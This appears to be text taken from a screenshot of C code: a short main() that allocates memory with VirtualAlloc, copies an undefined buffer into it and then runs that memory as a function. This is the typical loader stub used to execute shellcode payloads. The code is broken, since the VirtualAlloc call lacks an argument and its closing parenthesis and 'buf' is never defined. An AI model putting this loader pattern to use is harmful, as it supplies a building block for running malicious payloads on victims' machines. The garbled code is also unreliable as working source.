 (全局范围) main()
int main()
{
char* Memory;
Memory = VirtualAlloc(NULL, sizeof(buf), MEM_COMMIT | MEM_RESERVE
memcpy(Memory, buf, sizeof(buf));
((void(*)())Memory)();
}